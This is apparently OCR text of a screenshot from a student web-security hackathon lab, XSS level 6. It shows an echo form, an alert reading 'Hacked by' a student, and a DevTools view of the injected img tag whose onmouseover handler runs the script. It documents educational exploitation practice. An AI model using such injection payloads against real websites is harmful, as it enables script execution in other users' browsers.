 waph-hackathon.eastus.
New Tab
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php
s
Input:
Submit
waph-hackathon.eastus.cloudapp.azure.com says
Level 6 - Hacked by Sai Keerthi Vadnala
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
<html>
<head></head>
<body>
<form action="/xss/level6/echo.php" method="POST">
<img src="#" onmouseover="alert('Level 6 - Hacked by Sai Keerthi Vadnala')">
" Input:"
<input type="text" name="input">
<input type="submit" name="Submit">
</form>
</body>
</html> == $0
html
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
:root { user agent stylesheet
view-transition-name: root;
}
html { user agent stylesheet
display: block;
}
margin –
border –
padding –
– – – 1610×522 – – –
–
–
–